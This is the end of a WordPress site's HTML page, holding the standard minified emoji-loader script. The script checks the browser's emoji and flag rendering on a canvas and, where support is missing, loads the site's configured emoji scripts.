const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://supremeshirts.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>